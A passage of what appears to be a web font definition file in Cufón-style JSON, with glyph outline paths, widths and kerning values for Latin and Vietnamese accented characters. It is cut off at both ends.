q":37,"p":14,"o":37,"n":14,"m":14,"i":-2,"g":37,"e":37,"d":37,"c":37,"a":37,"]":-4,"Y":-7,"W":-7,"V":-7,"T":-7,"Q":11,"O":11,"J":43,"G":11,"C":11,"A":40,";":12,".":27,"-":13,",":38,"*":-9,")":-4}},"W":{"d":"342,-266r-76,266r-34,0r-60,-219r-58,219r-34,0r-76,-266r27,0r66,232r64,-232r24,0r65,231r65,-231r27,0","w":345,"k":{"\u1eeb":11,"\u1ef1":11,"\u1ee5":11,"\u1ee9":11,"\u1eed":11,"\u1ee7":11,"\u1eef":11,"\u01b0":11,"\u1ee3":18,"\u1ee2":4,"\u1ed9":18,"\u1ed8":4,"\u1ecd":18,"\u1ecc":4,"\u1edb":18,"\u1eda":4,"\u1ed1":18,"\u1ed0":4,"\u1ee1":18,"\u1ee0":4,"\u1ed7":18,"\u1ed6":4,"\u1edf":18,"\u1ede":4,"\u1ed5":18,"\u1ed4":4,"\u1ecf":18,"\u1ece":4,"\u1edd":18,"\u1edc":4,"\u1ed3":18,"\u1ed2":4,"\u01a1":18,"\u01a0":4,"\u1ec7":18,"\u1eb9":18,"\u1ebf":18,"\u1ec5":18,"\u1ebd":18,"\u1ec3":18,"\u1ebb":18,"\u1ec1":18,"\u1ead":18,"\u1eac":23,"\u1eb7":18,"\u1eb6":23,"\u1ea1":18,"\u1ea0":23,"\u1ea5":18,"\u1ea4":23,"\u1eaf":18,"\u1eae":23,"\u1eab":18,"\u1eaa":23,"\u1eb5":18,"\u1eb4":23,"\u1ea9":18,"\u1ea8":23,"\u1eb3":18,"\u1eb2":23,"\u1ea3":18,"\u1ea2":23,"\u1ea7":18,"\u1ea6":23,"\u1eb1":18,"\u1eb0":23,"\u0169":11,"\u0111":18,"\u0103":18,"\u0102":23,"\u00f9":11,"\u00fa":11,"\u00f5":18,"\u00f2":18,"\u00f4":18,"\u00f3":18,"\u00ec":-22,"\u00ed":-2,"\u00e8":18,"\u00ea":18,"\u00e9":18,"\u00e3":18,"\u00e0":18,"\u00e2":18,"\u00e1":18,"\u00d5":4,"\u00d2":4,"\u00d4":4,"\u00d3":4,"\u00c3":23,"\u00c0":23,"\u00c2":23,"\u00c1":23,"'":-5,"}":-4,"y":1,"w":1,"v":1,"u":11,"r":10,"q":18,"o":18,"n":10,"m":10,"i":-2,"g":18,"e":18,"d":18,"c":18,"a":18,"]":-4,"Z":-4,"Y":-7,"W":-7,"V":-7,"T":-7,"Q":4,"O":4,"G":4,"C":4,"A":23,";":12,".":27,",":38,")":-4,'"':-5}},"X":{"d":"217,0r-32,0r-75,-114r-76,114r-31,0r90,-136r-85,-130r31,0r71,106r70,-106r31,0r-85,130","w":219,"k":{"\u1ee3":7,"\u1ee2":18,"\u1ed9":7,"\u1ed8":18,"\u1ecd":7,"\u1ecc":18,"\u1edb":7,"\u1eda":18,"\u1ed1":7,"\u1ed0":18,"\u1ee1":7,"\u1ee0":18,"\u1ed7":7,"\u1ed6":18,"\u1edf":7,"\u1ede":18,"\u1ed5":7,"\u1ed4":18,"\u1ecf":7,"\u1ece":18,"\u1edd":7,"\u1edc":18,"\u1ed3":7,"\u1ed2":18,"\u01a1":7,"\u01a0":18,"\u1ec7":7,"\u1eb9":7,"\u1ebf":7,"\u1ec5":7,"\u1ebd":7,"\u1ec3":7,"\u1ebb":7,"\u1ec1":7,"\u1ead":7,"\u1eb7":7,"\u1ea1":7,"\u1ea5":7,"\u1eaf":7,"\u1eab":7,"\u1eb5":7,"\u1ea9":7,"\u1eb3":7,"\u1ea3":7,"\u1ea7":7,"\u1eb1":7,"\u0111":7,"\u0103":7,"\u00f5":7,"\u00f2":7,"\u00f4":7,"\u00f3":7,"\u00ec":-18,"\u00e8":7,"\u00ea":7,"\u00e9":7,"\u00e3":7,"\u00e0":7,"\u00e2":7,"\u00e1":7,"\u00d5":18,"\u00d2":18,"\u00d4":18,"\u00d3":18,"y":18,"q":7,"o":7,"g":7,"e":7,"d":7,"c":7,"a":7,"Q":18,"O":18,"G":18,"C":18}},"Y":{"d":"213,-266r-93,177r0,89r-27,0r0,-89r-93,-177r30,0r76,149r78,-149r29,0","w":213,"k":{"\u1eeb":25,"\u1ef1":25,"\u1ee5":25,"\u1ee9":25,"\u1eed":25,"\u1ee7":25,"\u1eef":25,"\u01b0":25,"\u1ee3":33,"\u1ee2":14,"\u1ed9":33,"\u1ed8":14,"\u1ecd":33,"\u1ecc":14,"\u1edb":33,"\u1eda":14,"\u1ed1":33,"\u1ed0":14,"\u1ee1":33,"\u1ee0":14,"\u1ed7":33,"\u1ed6":14,"\u1edf":33,"\u1ede":14,"\u1ed5":33,"\u1ed4":14,"\u1ecf":33,"\u1ece":14,"\u1edd":33,"\u1edc":14,"\u1ed3":33,"\u1ed2":14,"\u01a1":33,"\u01a0":14,"\u1ec7":33,"\u1eb9":33,"\u1ebf":33,"\u1ec5":33,"\u1ebd":33,"\u1ec3":33,"\u1ebb":33,"\u1ec1":33,"\u1ead":33,"\u1eac":40,"\u1eb7":33,"\u1eb6":40,"\u1ea1":33,"\u1ea0":40,"\u1ea5":33,"\u1ea4":40,"\u1eaf":33,"\u1eae":40,"\u1eab":33,"\u1eaa":40,"\u1eb5":33,"\u1eb4":40,"\u1ea9":33,"\u1ea8":40,"\u1eb3":33,"\u1eb2":40,"\u1ea3":33,"\u1ea2":40,"\u1ea7":33,"\u1ea6":40,"\u1eb1":33,"\u1eb0":40,"\u0169":25,"\u0111":33,"\u0103":33,"\u0102":40,"\u00f9":25,"\u00fa":25,"\u00f5":33,"\u00f2":33,"\u00f4":33,"\u00f3":33,"\u00ec":-29,"\u00ed":-5,"\u00e8":33,"\u00ea":33,"\u00e9":33,"\u00e3":33,"\u00e0":33,"\u00e2":33,"\u00e1":33,"\u00d5":14,"\u00d2":14,"\u00d4":14,"\u00d3":14,"\u00c3":40,"\u00c0":40,"\u00c2":40,"\u00c1":40,"'":-5,"}":-4,"y":6,"w":6,"v":6,"u":25,"s":29,"r":24,"q":33,"p":24,"o":33,"n":24,"m":24,"i":-5,"g":33,"e":33,"d":33,"c":33,"a":33,"]":-4,"Y":-11,"W":-7,"V":-7,"T":-13,"Q":14,"O":14,"J":36,"G":14,"C":14,"A":40,";":8,":":-3,".":23,"-":16,",":35,")":-4,'"':-5}},"Z":{"d":"169,0r-165,0r0,-24r131,-218r-127,0r0,-24r157,0r0,24r-130,218r134,0r0,24","w":172,"k":{"\u00ec":-20,"}":-4,"]":-4,"Z":-11,"T":-7,")":-4}},"[":{"d":"121,64v-47,-13,-73,-50,-73,-99v0,-103,-22,-213,73,-236r0,27v-69,24,-46,122,-46,204v0,38,10,61,46,77r0,27","w":126,"k":{"j":-27,"Z":-4,"Y":-4,"W":-4,"V":-4,"T":-4}},"\\":{"d":"172,36r-28,0r-102,-302r29,0","w":217},"]":{"d":"5,-271v44,11,73,54,73,100r0,136v0,49,-26,86,-73,99r0,-27v73,-25,47,-123,47,-208v0,-35,-15,-59,-47,-73r0,-27","w":126},"^":{"d":"199,-111r-25,0r-65,-129r-64,129r-26,0r79,-155r23,0","w":218},"_":{"d":"180,45r-180,0r0,-18r180,0r0,18","w":180},"a":{"d":"224,0r-26,0r0,-35v-50,78,-183,31,-183,-64v0,-94,133,-142,183,-63r0,-35r26,0r0,197xm200,-98v0,-44,-34,-81,-79,-81v-47,0,-81,35,-81,81v0,46,35,80,81,80v45,0,79,-36,79,-80","w":245},"b":{"d":"233,-99v0,95,-133,142,-183,64r0,35r-26,0r0,-266r26,0r0,104v50,-77,183,-33,183,63xm208,-98v0,-46,-34,-81,-81,-81v-45,0,-79,37,-79,81v0,44,34,80,79,80v46,0,81,-34,81,-80","w":245,"k":{"y":7,"x":9,"w":7,"v":11}},"c":{"d":"219,-58v-20,40,-52,63,-98,63v-58,0,-106,-44,-106,-103v0,-58,48,-104,106,-104v43,0,82,24,98,64r-28,0v-33,-70,-151,-43,-151,39v0,82,117,111,151,41r28,0","w":232,"k":{"y":7,"x":9,"w":7,"v":11,"Y":16,"T":4}},"d":{"d":"222,0r-25,0r0,-35v-50,77,-183,32,-183,-64v0,-95,132,-140,183,-64r0,-103r25,0r0,266xm199,-98v0,-44,-34,-81,-79,-81v-47,0,-81,35,-81,81v0,46,35,80,81,80v45,0,79,-36,79,-80","w":246},"e":{"d":"116,-202v60,0,106,50,103,113r-179,0v1,76,121,98,146,25r27,0v-14,41,-53,69,-97,69v-57,0,-102,-46,-102,-103v0,-56,45,-104,102,-104xm193,-112v-6,-39,-37,-67,-77,-67v-39,0,-70,28,-76,67r153,0","w":234,"k":{"y":7,"x":7,"w":7,"v":7}},"f":{"d":"113,-174r-50,0r0,174r-26,0r0,-174r-30,0r0,-23r30,0v-2,-49,33,-77,76,-74r0,23v-36,0,-50,15,-50,51r50,0r0,23","w":113,"k":{"\u00ec":-32,"'":-13,"}":-7,"z":-2,"y":-4,"w":-4,"v":-4,"t":-4,"f":-1,"]":-7,"?":-16,"*":-13,")":-7,'"':-13}},"g":{"d":"218,-31v7,60,-40,108,-96,108v-48,0,-87,-25,-101,-72r27,0v13,32,40,50,74,50v49,1,78,-39,70,-91v-46,80,-179,31,-179,-62v0,-94,129,-142,180,-64r0,-35r25,0r0,166xm194,-98v0,-43,-34,-81,-78,-81v-44,0,-77,37,-77,81v0,43,33,80,77,80v44,0,78,-37,78,-80","w":242},"h":{"d":"109,-179v-36,0,-61,33,-61,69r0,110r-26,0r0,-266r26,0r0,94v13,-20,38,-30,61,-30v57,0,86,40,86,94r0,108r-25,0r0,-108v3,-37,-24,-71,-61,-71","w":219},"i":{"d":"49,-221r-26,0r0,-45r26,0r0,45xm49,0r-26,0r0,-197r26,0r0,197","w":72},"j":{"d":"49,-221r-25,0r0,-45r25,0r0,45xm49,-9v5,40,-24,81,-65,78r0,-25v36,-1,40,-28,40,-58r0,-183r25,0r0,188","w":73},"k":{"d":"179,0r-32,0r-65,-78r-32,41r0,37r-25,0r0,-266r25,0r1,189r92,-120r32,0r-77,99","w":180,"k":{"\u1ee3":11,"\u1ed9":11,"\u1ecd":11,"\u1edb":11,"\u1ed1":11,"\u1ee1":11,"\u1ed7":11,"\u1edf":11,"\u1ed5":11,"\u1ecf":11,"\u1edd":11,"\u1ed3":11,"\u01a1":11,"\u1ec7":11,"\u1eb9":11,"\u1ebf":11,"\u1ec5":11,"\u1ebd":11,"\u1ec3":11,"\u1ebb":11,"\u1ec1":11,"\u1ead":11,"\u1eb7":11,"\u1ea1":11,"\u1ea5":11,"\u1eaf":11,"\u1eab":11,"\u1eb5":11,"\u1ea9":11,"\u1eb3":11,"\u1ea3":11,"\u1ea7":11,"\u1eb1":11,"\u0111":11,"\u0103":11,"\u00f5":11,"\u00f2":11,"\u00f4":11,"\u00f3":11,"\u00e8":11,"\u00ea":11,"\u00e9":11,"\u00e3":11,"\u00e0":11,"\u00e2":11,"\u00e1":11,"z":-4,"q":11,"o":11,"g":11,"e":11,"d":11,"c":7,"a":11,"-":13}},"l":{"d":"49,0r-26,0r0,-266r26,0r0,266","w":72},"m":{"d":"314,0r-25,0v-6,-73,24,-179,-54,-179v-78,0,-48,106,-54,179r-25,0v-6,-73,25,-179,-53,-179v-78,0,-48,106,-54,179r-25,0r0,-197r25,0r0,23v28,-44,98,-33,120,10v35,-68,145,-37,145,47r0,117","w":337,"k":{"w":7}},"n":{"d":"110,-179v-36,0,-61,33,-61,69r0,110r-26,0r0,-197r26,0r0,25v13,-20,38,-30,61,-30v57,0,87,40,87,94r0,108r-26,0r0,-108v3,-37,-24,-71,-61,-71","w":219,"k":{"w":8}},"o":{"d":"221,-99v0,57,-46,104,-103,104v-55,0,-103,-47,-103,-102v0,-57,46,-105,103,-105v56,0,103,47,103,103xm196,-100v0,-43,-35,-79,-78,-79v-45,0,-78,37,-78,81v0,43,34,80,78,80v45,0,78,-38,78,-82","w":235,"k":{"y":7,"x":9,"w":7,"v":11}},"p":{"d":"231,-99v0,97,-132,140,-183,64r0,104r-25,0r0,-266r25,0v1,11,-2,26,1,35v50,-77,182,-32,182,63xm206,-98v0,-46,-33,-81,-80,-81v-45,0,-79,37,-79,81v0,44,34,80,79,80v46,0,80,-34,80,-80","w":245,"k":{"y":7,"x":9,"w":7,"v":11}},"q":{"d":"222,69r-25,0r-1,-104v-50,78,-183,31,-183,-64v0,-96,133,-140,184,-63r0,-35r25,0r0,266xm198,-98v0,-44,-34,-81,-79,-81v-47,0,-80,35,-80,81v0,46,34,80,80,80v45,0,79,-36,79,-80","w":245,"k":{"j":-4}},"r":{"d":"105,-175v-77,2,-52,101,-56,175r-26,0r0,-197r26,0r0,29v11,-25,30,-32,56,-34r0,27","w":108,"k":{"\u1ee3":6,"\u1ed9":6,"\u1ecd":6,"\u1edb":6,"\u1ed1":6,"\u1ee1":6,"\u1ed7":6,"\u1edf":6,"\u1ed5":6,"\u1ecf":6,"\u1edd":6,"\u1ed3":6,"\u01a1":6,"\u1ec7":6,"\u1eb9":6,"\u1ebf":6,"\u1ec5":6,"\u1ebd":6,"\u1ec3":6,"\u1ebb":6,"\u1ec1":6,"\u1ead":6,"\u1eb7":6,"\u1ea1":6,"\u1ea5":6,"\u1eaf":6,"\u1eab":6,"\u1eb5":6,"\u1ea9":6,"\u1eb3":6,"\u1ea3":6,"\u1ea7":6,"\u1eb1":6,"\u0111":6,"\u0103":6,"\u00f5":6,"\u00f2":6,"\u00f4":6,"\u00f3":6,"\u00e8":6,"\u00ea":6,"\u00e9":6,"\u00e3":6,"\u00e0":6,"\u00e2":6,"\u00e1":6,"'":-13,"r":-10,"q":6,"o":6,"n":-10,"m":-10,"l":-10,"k":-10,"h":-10,"g":6,"f":-17,"e":6,"d":6,"c":3,"b":-10,"a":6,".":26,",":38,'"':-13}},"s":{"d":"131,-55v0,38,-25,60,-62,60v-36,0,-61,-26,-60,-63r25,0v0,23,11,40,35,40v22,0,37,-12,37,-35v0,-52,-92,-28,-92,-94v0,-32,25,-55,57,-55v30,0,53,24,53,54r-25,0v-1,-17,-12,-31,-30,-31v-17,0,-29,12,-29,29v0,45,91,22,91,95","w":139},"t":{"d":"98,0v-34,1,-52,-3,-52,-33r0,-141r-25,0r0,-23r25,0r0,-69r26,0r0,69r26,0r0,23r-26,0r0,139v-1,15,13,12,26,12r0,23","w":122,"k":{"'":-9,".":26,'"':-9}},"u":{"d":"107,-18v40,0,63,-38,63,-75r0,-104r25,0r0,197r-24,0v-1,-10,2,-23,-1,-31v-41,73,-148,27,-148,-57r0,-109r26,0v5,75,-24,179,59,179","w":218},"v":{"d":"197,-197r-84,197r-27,0r-83,-197r27,0r69,166r71,-166r27,0","w":199,"k":{"\u1ee3":11,"\u1ed9":11,"\u1ecd":11,"\u1edb":11,"\u1ed1":11,"\u1ee1":11,"\u1ed7":11,"\u1edf":11,"\u1ed5":11,"\u1ecf":11,"\u1edd":11,"\u1ed3":11,"\u01a1":11,"\u1ec7":11,"\u1eb9":11,"\u1ebf":11,"\u1ec5":11,"\u1ebd":11,"\u1ec3":11,"\u1ebb":11,"\u1ec1":11,"\u1ead":11,"\u1eb7":11,"\u1ea1":11,"\u1ea5":11,"\u1eaf":11,"\u1eab":11,"\u1eb5":11,"\u1ea9":11,"\u1eb3":11,"\u1ea3":11,"\u1ea7":11,"\u1eb1":11,"\u0111":11,"\u0103":11,"\u00f5":11,"\u00f2":11,"\u00f4":11,"\u00f3":11,"\u00e8":11,"\u00ea":11,"\u00e9":11,"\u00e3":11,"\u00e0":11,"\u00e2":11,"\u00e1":11,"'":-7,"q":11,"o":11,"g":11,"e":11,"d":11,"c":11,"a":11,"?":-13,".":32,'"':-7}},"w":{"d":"295,-197r-75,197r-28,0r-43,-131r-41,131r-28,0r-75,-197r26,0r63,165r45,-141r22,0r46,141r62,-165r26,0","w":299,"k":{"\u1ee3":7,"\u1ed9":7,"\u1ecd":7,"\u1edb":7,"\u1ed1":7,"\u1ee1":7,"\u1ed7":7,"\u1edf":7,"\u1ed5":7,"\u1ecf":7,"\u1edd":7,"\u1ed3":7,"\u01a1":7,"\u1ec7":7,"\u1eb9":7,"\u1ebf":7,"\u1ec5":7,"\u1ebd":7,"\u1ec3":7,"\u1ebb":7,"\u1ec1":7,"\u1ead":7,"\u1eb7":7,"\u1ea1":7,"\u1ea5":7,"\u1eaf":7,"\u1eab":7,"\u1eb5":7,"\u1ea9":7,"\u1eb3":7,"\u1ea3":7,"\u1ea7":7,"\u1eb1":7,"\u0111":7,"\u0103":7,"\u00f5":7,"\u00f2":7,"\u00f4":7,"\u00f3":7,"\u00e8":7,"\u00ea":7,"\u00e9":7,"\u00e3":7,"\u00e0":7,"\u00e2":7,"\u00e1":7,"'":-7,"q":7,"o":7,"g":7,"e":7,"d":7,"c":7,"a":7,"?":-13,".":32,'"':-7}},"x":{"d":"168,0r-29,0r-53,-79r-52,79r-30,0r68,-100r-68,-97r31,0r51,76r52,-76r30,0r-67,97","w":172,"k":{"\u1ee3":9,"\u1ed9":9,"\u1ecd":9,"\u1edb":9,"\u1ed1":9,"\u1ee1":9,"\u1ed7":9,"\u1edf":9,"\u1ed5":9,"\u1ecf":9,"\u1edd":9,"\u1ed3":9,"\u01a1":9,"\u1ec7":9,"\u1eb9":9,"\u1ebf":9,"\u1ec5":9,"\u1ebd":9,"\u1ec3":9,"\u1ebb":9,"\u1ec1":9,"\u1ead":9,"\u1eb7":9,"\u1ea1":9,"\u1ea5":9,"\u1eaf":9,"\u1eab":9,"\u1eb5":9,"\u1ea9":9,"\u1eb3":9,"\u1ea3":9,"\u1ea7":9,"\u1eb1":9,"\u0111":9,"\u0103":9,"\u00f5":9,"\u00f2":9,"\u00f4":9,"\u00f3":9,"\u00e8":9,"\u00ea":9,"\u00e9":9,"\u00e3":9,"\u00e0":9,"\u00e2":9,"\u00e1":9,"'":-7,"q":9,"o":9,"g":9,"e":9,"d":9,"c":9,"a":9,'"':-7}},"y":{"d":"188,-197r-114,266r-26,0r34,-75r-77,-191r27,0r63,157r67,-157r26,0","w":192,"k":{"\u1ee3":7,"\u1ed9":7,"\u1ecd":7,"\u1edb":7,"\u1ed1":7,"\u1ee1":7,"\u1ed7":7,"\u1edf":7,"\u1ed5":7,"\u1ecf":7,"\u1edd":7,"\u1ed3":7,"\u01a1":7,"\u1ec7":7,"\u1eb9":7,"\u1ebf":7,"\u1ec5":7,"\u1ebd":7,"\u1ec3":7,"\u1ebb":7,"\u1ec1":7,"\u1ead":7,"\u1eb7":7,"\u1ea1":7,"\u1ea5":7,"\u1eaf":7,"\u1eab":7,"\u1eb5":7,"\u1ea9":7,"\u1eb3":7,"\u1ea3":7,"\u1ea7":7,"\u1eb1":7,"\u0111":7,"\u0103":7,"\u00f5":7,"\u00f2":7,"\u00f4":7,"\u00f3":7,"\u00e8":7,"\u00ea":7,"\u00e9":7,"\u00e3":7,"\u00e0":7,"\u00e2":7,"\u00e1":7,"'":-7,"q":7,"o":7,"g":7,"e":7,"d":7,"c":7,"a":7,"?":-13,".":32,'"':-7}},"z":{"d":"149,0r-145,0r0,-22r109,-152r-106,0r0,-23r136,0r0,23r-108,151r114,0r0,23","w":153},"{":{"d":"53,-100v38,14,33,64,31,115v-1,20,9,37,35,31r0,22v-69,11,-64,-49,-62,-113v0,-19,-10,-41,-32,-42r0,-24v76,-8,-24,-170,94,-155r0,21v-76,-13,4,125,-66,145","w":126,"k":{"j":-27,"Z":-4,"Y":-4,"W":-4,"V":-4,"T":-4}},"|":{"d":"134,80r-26,0r0,-360r26,0r0,360","w":241},"}":{"d":"42,15v0,-50,-8,-102,32,-115v-42,-11,-32,-65,-32,-114v0,-20,-9,-37,-35,-31r0,-21v69,-11,64,49,62,112v0,19,11,42,32,43r0,24v-77,8,25,169,-94,155r0,-22v26,5,35,-10,35,-31","w":126},"~":{"d":"192,-97v-12,16,-23,31,-45,31v-29,0,-49,-26,-78,-26v-16,0,-24,15,-30,28r-13,-18v9,-18,23,-31,45,-31v28,0,60,26,77,26v15,0,24,-17,31,-28","w":218},"'":{"d":"50,-266r-4,106r-20,0r-5,-106r29,0","w":71,"k":{"y":-7,"x":-7,"w":-7,"v":-7,"t":-9,"J":18}},"`":{"d":"91,-231r-11,17r-64,-33r10,-18","w":107},"\u00c1":{"d":"262,0r-29,0r-38,-90r-124,0r-39,90r-28,0r114,-266r30,0xm184,-114r-51,-122r-52,122r103,0xm106,-282r-11,-17r65,-33r10,17","k":{"\u1eeb":7,"\u1eea":5,"\u1ef1":7,"\u1ef0":5,"\u1ee5":7,"\u1ee4":5,"\u1ee9":7,"\u1ee8":5,"\u1eed":7,"\u1eec":5,"\u1ee7":7,"\u1ee6":5,"\u1eef":7,"\u1eee":5,"\u01b0":7,"\u01af":5,"\u1ee2":11,"\u1ed8":11,"\u1ecc":11,"\u1eda":11,"\u1ed0":11,"\u1ee0":11,"\u1ed6":11,"\u1ede":11,"\u1ed4":11,"\u1ece":11,"\u1edc":11,"\u1ed2":11,"\u01a0":11,"\u0169":7,"\u0168":5,"\u00f9":7,"\u00fa":7,"\u00d9":5,"\u00da":5,"\u00d5":11,"\u00d2":11,"\u00d4":11,"\u00d3":11,"y":26,"w":26,"v":26,"u":7,"t":13,"f":5,"Y":40,"W":23,"V":42,"U":5,"T":26,"Q":11,"O":11,"G":11,"C":11,"?":23,"*":23}},"\u00c2":{"d":"262,0r-29,0r-38,-90r-124,0r-39,90r-28,0r114,-266r30,0xm184,-114r-51,-122r-52,122r103,0xm190,-289r-29,0r-27,-21r-27,21r-30,0r47,-38r19,0","k":{"\u1eeb":7,"\u1eea":5,"\u1ef1":7,"\u1ef0":5,"\u1ee5":7,"\u1ee4":5,"\u1ee9":7,"\u1ee8":5,"\u1eed":7,"\u1eec":5,"\u1ee7":7,"\u1ee6":5,"\u1eef":7,"\u1eee":5,"\u01b0":7,"\u01af":5,"\u1ee2":11,"\u1ed8":11,"\u1ecc":11,"\u1eda":11,"\u1ed0":11,"\u1ee0":11,"\u1ed6":11,"\u1ede":11,"\u1ed4":11,"\u1ece":11,"\u1edc":11,"\u1ed2":11,"\u01a0":11,"\u0169":7,"\u0168":5,"\u00f9":7,"\u00fa":7,"\u00d9":5,"\u00da":5,"\u00d5":11,"\u00d2":11,"\u00d4":11,"\u00d3":11,"y":26,"w":26,"v":26,"u":7,"t":13,"f":5,"Y":40,"W":23,"V":42,"U":5,"T":26,"Q":11,"O":11,"G":11,"C":11,"?":23,"*":23}},"\u00c0":{"d":"262,0r-29,0r-38,-90r-124,0r-39,90r-28,0r114,-266r30,0xm184,-114r-51,-122r-52,122r103,0xm168,-298r-10,17r-64,-33r10,-18","k":{"\u1eeb":7,"\u1eea":5,"\u1ef1":7,"\u1ef0":5,"\u1ee5":7,"\u1ee4":5,"\u1ee9":7,"\u1ee8":5,"\u1eed":7,"\u1eec":5,"\u1ee7":7,"\u1ee6":5,"\u1eef":7,"\u1eee":5,"\u01b0":7,"\u01af":5,"\u1ee2":11,"\u1ed8":11,"\u1ecc":11,"\u1eda":11,"\u1ed0":11,"\u1ee0":11,"\u1ed6":11,"\u1ede":11,"\u1ed4":11,"\u1ece":11,"\u1edc":11,"\u1ed2":11,"\u01a0":11,"\u0169":7,"\u0168":5,"\u00f9":7,"\u00fa":7,"\u00d9":5,"\u00da":5,"\u00d5":11,"\u00d2":11,"\u00d4":11,"\u00d3":11,"y":26,"w":26,"v":26,"u":7,"t":13,"f":5,"Y":40,"W":23,"V":42,"U":5,"T":26,"Q":11,"O":11,"G":11,"C":11,"?":23,"*":23}},"\u00c3":{"d":"262,0r-29,0r-38,-90r-124,0r-39,90r-28,0r114,-266r30,0xm184,-114r-51,-122r-52,122r103,0xm191,-302v-30,33,-75,-19,-101,9r-11,-16v28,-33,74,15,100,-8","k":{"\u1eeb":7,"\u1eea":5,"\u1ef1":7,"\u1ef0":5,"\u1ee5":7,"\u1ee4":5,"\u1ee9":7,"\u1ee8":5,"\u1eed":7,"\u1eec":5,"\u1ee7":7,"\u1ee6":5,"\u1eef":7,"\u1eee":5,"\u01b0":7,"\u01af":5,"\u1ee2":11,"\u1ed8":11,"\u1ecc":11,"\u1eda":11,"\u1ed0":11,"\u1ee0":11,"\u1ed6":11,"\u1ede":11,"\u1ed4":11,"\u1ece":11,"\u1edc":11,"\u1ed2":11,"\u01a0":11,"\u0169":7,"\u0168":5,"\u00f9":7,"\u00fa":7,"\u00d9":5,"\u00da":5,"\u00d5":11,"\u00d2":11,"\u00d4":11,"\u00d3":11,"y":26,"w":26,"v":26,"u":7,"t":13,"f":5,"Y":40,"W":23,"V":42,"U":5,"T":26,"Q":11,"O":11,"G":11,"C":11,"?":23,"*":23}},"\u00c9":{"d":"171,0r-146,0r0,-266r146,0r0,24r-119,0r0,95r115,0r0,25r-115,0r0,98r119,0r0,24xm73,-282r-11,-16r65,-34r10,18","w":192,"k":{"\u1ee2":4,"\u1ed8":4,"\u1ecc":4,"\u1eda":4,"\u1ed0":4,"\u1ee0":4,"\u1ed6":4,"\u1ede":4,"\u1ed4":4,"\u1ece":4,"\u1edc":4,"\u1ed2":4,"\u01a0":4,"\u00ec":-9,"\u00d5":4,"\u00d2":4,"\u00d4":4,"\u00d3":4,"Q":4,"O":4,"G":4,"C":4}},"\u00ca":{"d":"171,0r-146,0r0,-266r146,0r0,24r-119,0r0,95r115,0r0,25r-115,0r0,98r119,0r0,24xm153,-289r-29,0r-27,-21r-27,21r-30,0r47,-38r20,0","w":192,"k":{"\u1ee2":4,"\u1ed8":4,"\u1ecc":4,"\u1eda":4,"\u1ed0":4,"\u1ee0":4,"\u1ed6":4,"\u1ede":4,"\u1ed4":4,"\u1ece":4,"\u1edc":4,"\u1ed2":4,"\u01a0":4,"\u00ec":-9,"\u00d5":4,"\u00d2":4,"\u00d4":4,"\u00d3":4,"Q":4,"O":4,"G":4,"C":4}},"\u00c8":{"d":"171,0r-146,0r0,-266r146,0r0,24r-119,0r0,95r115,0r0,25r-115,0r0,98r119,0r0,24xm135,-298r-10,16r-65,-32r11,-18","w":192,"k":{"\u1ee2":4,"\u1ed8":4,"\u1ecc":4,"\u1eda":4,"\u1ed0":4,"\u1ee0":4,"\u1ed6":4,"\u1ede":4,"\u1ed4":4,"\u1ece":4,"\u1edc":4,"\u1ed2":4,"\u01a0":4,"\u00ec":-9,"\u00d5":4,"\u00d2":4,"\u00d4":4,"\u00d3":4,"Q":4,"O":4,"G":4,"C":4}},"\u00cd":{"d":"54,0r-27,0r0,-266r27,0r0,266xm24,-282r-11,-16r65,-34r10,18","w":81},"\u00cc":{"d":"54,0r-27,0r0,-266r27,0r0,266xm68,-298r-10,16r-64,-32r10,-18","w":81,"k":{"\u00ec":-13}},"\u00d3":{"d":"297,-133v0,77,-65,138,-141,138v-75,0,-141,-61,-141,-137v0,-78,64,-139,141,-139v76,0,141,61,141,138xm271,-133v0,-63,-52,-114,-115,-114v-63,0,-114,52,-114,115v0,62,53,113,114,113v62,0,115,-51,115,-114xm143,-282r-10,-16r64,-34r10,18","w":312,"k":{"\u1eac":11,"\u1eb6":11,"\u1ea0":11,"\u1ea4":11,"\u1eae":11,"\u1eaa":11,"\u1eb4":11,"\u1ea8":11,"\u1eb2":11,"\u1ea2":11,"\u1ea6":11,"\u1eb0":11,"\u0102":11,"\u00c3":11,"\u00c0":11,"\u00c2":11,"\u00c1":11,"Y":14,"X":18,"W":4,"V":11,"T":14,"A":11}},"\u00d4":{"d":"297,-133v0,77,-65,138,-141,138v-75,0,-141,-61,-141,-137v0,-78,64,-139,141,-139v76,0,141,61,141,138xm271,-133v0,-63,-52,-114,-115,-114v-63,0,-114,52,-114,115v0,62,53,113,114,113v62,0,115,-51,115,-114xm213,-289r-29,0r-27,-21r-27,21r-30,0r47,-38r20,0","w":312,"k":{"\u1eac":11,"\u1eb6":11,"\u1ea0":11,"\u1ea4":11,"\u1eae":11,"\u1eaa":11,"\u1eb4":11,"\u1ea8":11,"\u1eb2":11,"\u1ea2":11,"\u1ea6":11,"\u1eb0":11,"\u0102":11,"\u00c3":11,"\u00c0":11,"\u00c2":11,"\u00c1":11,"Y":14,"X":18,"W":4,"V":11,"T":14,"A":11}},"\u00d2":{"d":"297,-133v0,77,-65,138,-141,138v-75,0,-141,-61,-141,-137v0,-78,64,-139,141,-139v76,0,141,61,141,138xm271,-133v0,-63,-52,-114,-115,-114v-63,0,-114,52,-114,115v0,62,53,113,114,113v62,0,115,-51,115,-114xm195,-298r-10,16r-64,-32r10,-18","w":312,"k":{"\u1eac":11,"\u1eb6":11,"\u1ea0":11,"\u1ea4":11,"\u1eae":11,"\u1eaa":11,"\u1eb4":11,"\u1ea8":11,"\u1eb2":11,"\u1ea2":11,"\u1ea6":11,"\u1eb0":11,"\u0102":11,"\u00c3":11,"\u00c0":11,"\u00c2":11,"\u00c1":11,"Y":14,"X":18,"W":4,"V":11,"T":14,"A":11}},"\u00d5":{"d":"297,-133v0,77,-65,138,-141,138v-75,0,-141,-61,-141,-137v0,-78,64,-139,141,-139v76,0,141,61,141,138xm271,-133v0,-63,-52,-114,-115,-114v-63,0,-114,52,-114,115v0,62,53,113,114,113v62,0,115,-51,115,-114xm214,-302v-30,33,-75,-19,-101,9r-11,-16v28,-33,74,15,100,-8","w":312,"k":{"\u1eac":11,"\u1eb6":11,"\u1ea0":11,"\u1ea4":11,"\u1eae":11,"\u1eaa":11,"\u1eb4":11,"\u1ea8":11,"\u1eb2":11,"\u1ea2":11,"\u1ea6":11,"\u1eb0":11,"\u0102":11,"\u00c3":11,"\u00c0":11,"\u00c2":11,"\u00c1":11,"Y":14,"X":18,"W":4,"V":11,"T":14,"A":11}},"\u00da":{"d":"118,-19v94,0,57,-151,64,-247r26,0r0,166v3,60,-37,105,-90,105v-53,0,-91,-44,-91,-1